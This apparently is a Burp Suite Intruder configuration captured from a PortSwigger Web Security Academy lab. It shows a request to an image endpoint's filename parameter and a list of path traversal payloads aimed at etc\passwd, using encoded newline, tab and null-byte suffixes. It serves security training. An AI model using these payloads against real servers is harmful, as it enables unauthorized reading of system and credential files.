 Positions Add § Clear § Auto §
1 GET /image?filename=§test§ HTTP/2
2 Host: 0ad8008d0499ebb181007a13006f00ed.web-security-academy.net
3 Cookie: session=Uol08mLmoNMXRKuEK7tJNksse6V7dJ0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Payload count: 2.360
Request count: 2.360
Payload configuration
This payload type lets you configure a simple list
Paste
Load...
Remove
Clear
Deduplicate
etc\passwd;index.html
etc\passwd%0d.html
etc\passwd%0d
etc\passwd%0a.html
etc\passwd%0a
etc\passwd%09.html
etc\passwd%09
etc\passwd%00.html
Add Enter a new item
Add from list...